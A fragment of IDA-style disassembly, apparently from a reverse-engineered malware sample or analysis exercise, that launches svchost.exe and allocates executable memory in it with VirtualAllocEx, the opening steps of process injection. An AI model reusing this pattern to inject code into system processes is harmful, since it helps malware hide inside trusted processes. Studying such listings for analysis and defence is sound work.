 .text:00401903 mov dword ptr [esp+4], 0 ; lpCommandLine
.text:0040190B mov dword ptr [esp], offset _target_proc ; "C:\\Windows\\SysWOW64\\svchost.exe"
.text:00401912 mov eax, ds:__imp__CreateProcessA@40 ; CreateProcessA(x,x,x,x,x,x,x,x,x,x)
.text:00401917 call eax ; CreateProcessA(x,x,x,x,x,x,x,x,x,x) ; CreateProcessA(x,x,x,x,x,x,x,x,x,x)
.text:00401919 sub esp, 28h
.text:0040191C test eax, eax
.text:0040191E jz loc_401A1C
.text:00401924 mov eax, [ebp+ProcessInformation.hProcess]
.text:00401927 mov dword ptr [esp+10h], 40h ; '@' ; flProtect
.text:0040192F mov dword ptr [esp+0Ch], 3000h ; flAllocationType
.text:00401937 mov dword ptr [esp+8], 1000h ; dwSize
.text:0040193F mov dword ptr [esp+4], 0 ; lpAddress
.text:00401947 mov [esp], eax ; hProcess
.text:0040194A mov eax, ds:__imp__VirtualAllocEx@20 ; VirtualAllocEx(x,x,x,x,x)
.text:0040194F call eax ; VirtualAllocEx(x,x,x,x,x) ; VirtualAllocEx(x,x,x,x,x)